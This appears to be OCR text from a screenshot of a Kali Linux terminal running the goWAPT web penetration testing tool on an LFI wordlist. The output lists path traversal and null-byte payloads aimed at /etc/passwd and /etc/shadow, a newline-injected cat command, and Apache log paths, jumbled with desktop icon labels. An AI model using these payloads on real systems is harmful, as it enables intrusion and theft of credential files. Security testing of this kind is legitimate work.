 root@kali: /opt/goWAPT/wordlist/attack/lfi
File Edit View Search Terminal Help
Go Web Application Penetration Test made with ❤ by DZONERZY
[Req. No.] [Tags] [HTTP Code] [Words] [Chars] [Lines] [Payload]
1 0 200 1 0 1 /.../.../.../.../.../
folders.sh
10 0 200 1 0 1 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%2
4 0 200 1 0 1 %00/etc/passwd%00
5 0 200 1 0 1 %00../../../../../../etc/shadow
8 0 200 1 0 1 %0a/bin/cat%20/etc/shadow
7 0 200 1 0 1 %0a/bin/cat%20/etc/passwd
lame
9 0 200 1 0 1 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%
2 0 200 1 0 1 \…..\\\…..\\\…..\\\
3 0 200 25 1638 36 %00../../../../../../etc/passwd
6 0 200 1 0 1 %00/etc/shadow%00
11 0 200 1 0 1 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%2
sipvicious
19 0 200 1 0 1 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
20 0 200 1 0 1 ..%2F..%2F..%2F%2F..%2F..%2F%2Fvar%2Fnamed
16 0 200 1 0 1 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
12 0 200 1 0 1 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%2
15 0 200 1 0 1 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
18650.py
17 0 200 1 0 1 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
14 0 200 1 0 1 /../../../../../../../%2A
18 0 200 1 0 1 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
php
13 0 200 1 0 1 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%
23 0 200 1 0 1 =3D “/..” . “%2f..
shell.php
22 0 200 1 0 1 ..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow
29 0 200 1 0 1 /apache2/logs/access.log
25 0 200 1 0 1 admin/access_log
30 0 200 1 0 1 /apache2/logs/error_log
28 0 200 1 0 1 /apache2/logs/access_log
Panoptic
26 0 200 1 0 1 /admin/install.php
24 0 200 1 0 1 ..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c
21 0 200 1 0 1 ..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd
27 0 200 1 0 1 ../../../administrator/inbox
33 0 200 1 0 1 /apache/logs/access.log
32 0 200 1 0 1 /apache/logs/access_log
31 0 200 1 0 1 /apache2/logs/error.log
34 0 200 1 0 1 ../../../../../apache/logs/access.log
36 0 200 1 0 1 ../../../apache/logs/access.log
[###################################################################56% ###### ]
[Q] Quit [S] Start/Stop [↑] Navigate up [↓] Navigate down [I] Inspect [O] Order [G] Goto STATUS: Running